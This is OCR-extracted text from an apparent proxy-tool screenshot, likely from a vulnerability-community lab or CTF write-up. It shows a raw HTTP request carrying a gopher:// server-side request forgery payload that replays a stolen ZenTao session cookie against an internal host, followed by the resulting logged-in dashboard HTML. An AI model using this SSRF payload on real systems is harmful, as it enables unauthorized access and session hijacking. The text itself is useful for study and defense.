 Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 193
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074
a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C
182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=my%26f=index%20HTTP/
1.0%250d%250aHost:%20oa.pockr.com%250d%250aCookie:%20zentaosid=7veojbkh36f
gk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Raw Headers Hex
href='/index.php?m=user&f=logout' >退出</a>\n<div class='dropdown'><a
href='javascript:;' data-toggle='dropdown'>帮助 <span
class='caret'></span></a><ul class='dropdown-menu pull-right'><li><a
href='javascript:;' class='open-help-tab'>手册</a>\n</li><li><a
href='/index.php?m=tutorial&f=start' class='iframe' data-width='800'
data-headerless='true' data-backdrop='true'
data-keyboard='true'>新手教程</a>\n</li><li><a
href='/index.php?m=misc&f=changeLog' class='iframe' data-width='800'
data-headerless='true' data-backdrop='true'
data-keyboard='true'>修改日志</a>\n</li></ul></div><a
href='/index.php?m=misc&f=about' class='about iframe' data-width='900'
data-headerless='true' data-backdrop='true' data-keyboard='true'
data-class='modal-about'>关于</a>\n</div>\n    <h5 id='companyname'>\n
  pockr项目管理系统    </h5>\n  </div>\n  <nav id='mainmenu'>\n    <ul
class='nav'>\n<li class='active' data-id='my'><a
href='/index.php?m=my&f=index' class='active'><i
class=\"icon-home\"></i><span> 我的地盘</span></a></li>\n<li
data-id='product'><a href='/index.php?m=product&f=index'
>产品</a></li>\n<li  data-id='project'><a
href='/index.php?m=project&f=index' >项目</a></li>\n<li  data-id='qa'><a
href='/index.php?m=qa&f=index' >测试</a></li>\n<li  data-id='doc'><a
href='/index.php?m=doc&f=index' >文档</a></li>\n<li  data-id='report'><a
href='/index.php?m=report&f=index' >统计</a></li>\n<li
data-id='company'><a href='/index.php?m=company&f=index'
>组织</a></li>\n<li  data-id='admin'><a href='/index.php?m=admin&f=index'
>后台</a></li>\n<li class='custom-item'><a
href='/index.php?m=custom&f=ajaxMenu&module=my&method=index&onlybody=yes'
data-toggle='modal' data-type='iframe' title='自定义导航' data-icon='cog'
data-width='80%'><i class='icon icon-cog'></i></a></li></ul>\n<div
class='input-group input-group-sm' id='searchbox'><div
class='input-group-btn' id='typeSelector'><button type='button'
class='btn dropdown-toggle' data-toggle='dropdown'><span
id='searchTypeName'>Bug</span> <span
class='caret'></span></button><input type='hidden' name='searchType'
id='searchType' value='bug'  />\n<ul class='dropdown-menu'><li><a
href='javascript:;' data-value='bug'>Bug</a></li><li><a
href='javascript:;' data-value='story'>需求</a></li><li><a
href='javascript:;' data-value='task'>任务</a></li><li><a
href='javascript:;' data-value='testcase'>用例</a></li><li><a
href='javascript:;' data-value='project'>项目</a></li><li><a
href='javascript:;' data-value='product'>产品</a></li><li><a
破壳漏洞社区